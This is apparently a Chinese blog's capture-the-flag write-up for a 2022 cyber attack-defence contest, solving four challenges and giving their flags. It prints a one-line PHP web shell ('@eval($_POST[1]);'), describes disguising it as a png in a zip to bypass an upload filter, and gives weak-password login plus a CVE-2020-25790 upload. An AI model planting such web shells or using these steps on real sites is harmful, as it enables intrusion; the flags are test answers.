2022年蓝贝国际创新创业大赛数字技术+信息安全领域赛道网络攻防大赛wp

2022年蓝贝国际创新创业大赛“数字技术+信息安全领域赛道网络攻防大赛”wp



mine

注意观察这个符号,对应的是src.js中的res/face_normal.bmp

进行查找别的face,发现有face_success.bmp



首先进行hex解码

1 | LJWXQ2C2GN2FKYKXGVXGGMTIGFGUQTJQMIZHQ3CJK42GQYKHKZ2VIQ2GN5MVGRTKJVKEEMSZLBFDS=== |

然后进行base32解码

1 | ZmxhZ3tUaW5nc2h1MHM0b2xlIW4haGVuTCFoYSFjMTB2YXJ9 |



然后进行base64解码

flag{Tingshu0s4ole!n!henL!ha!c10var}



cook

查看cookie

然后访问7815696ecbf1c96e6894b779456d330e.php

flag{c7a4c2050907de3b70c519287f171f35}

upload-inc



查看源码,提示include.php



然后访问include.php,查看源码:提示upload.php和参数为file

似乎是原题第十一周 | 签到般的包含 | Danyhug’s Blog (gitee.io)



整一个1.php,写一句话木马

1 | @eval($_POST[1]); |

进行压缩,将压缩文件后缀改为png

进行文件上传

然后蚁剑连接

ezcms

找到登录界面

按照这个做一遍,弱密码登录

typesetter 文件上传(CVE-2020-25790)_xzhome的博客-CSDN博客

然后上传木马1.zip,加压,然后蚁剑直接连接

找到flag.txt

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Sk1y's Blog!

评论